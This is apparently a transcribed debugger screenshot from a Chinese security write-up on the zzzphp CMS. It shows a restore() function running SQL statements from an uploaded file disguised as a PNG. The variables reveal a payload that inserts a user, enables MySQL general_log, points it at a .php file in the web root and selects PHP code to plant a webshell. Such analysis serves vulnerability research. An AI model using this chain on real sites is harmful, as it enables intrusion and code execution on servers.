 954 if (is_file($backpath)) {
955 $sql = load_file($backpath); $backpath: "D:/environment/php/2018/PHPTutorial/WWW/cms/zzzphp/upload/photo/1584244437286046.
956 $data = explode( delimiter: ';'.PHP_EOL, $sql); $sql: "GIF89a;\r\nINSERT INTO `zzz_user` (`uid`, `u_gid`, `u_lid`, `u_onoff`,
957 foreach ($data as $value) {
958 if ($value){
959 echo db_exec($value);
960 }
961 }
962 }
963 break;
restore()
Output ×
ables
$backpath = "D:/environment/php/2018/PHPTutorial/WWW/cms/zzzphp/upload/photo/1584244437286046.png"
$conf = {array} [143]
$data = {array} [5]
0 = "GIF89a"
1 = "INSERT INTO `zzz_user` (`uid`, `u_gid`, `u_lid`, `u_onoff`, `u_order`, `sex`, `username`, `password`, `question`, `answer`, `regtime`, `truename`, `face`, `province`, `city`, `district`, `address`,
2 = "set global general_log="ON""
3 = "set global general_log_file="D:\\environment\\php\\2018\\PHPTutorial\\WWW\\cms\\zzzphp\\general_log_shell.php""
4 = "select "<?php phpinfo(); ?>";"
$ip = "127.0.0.1"
$path = "/upload/photo/1584244437286046.png"
信安之路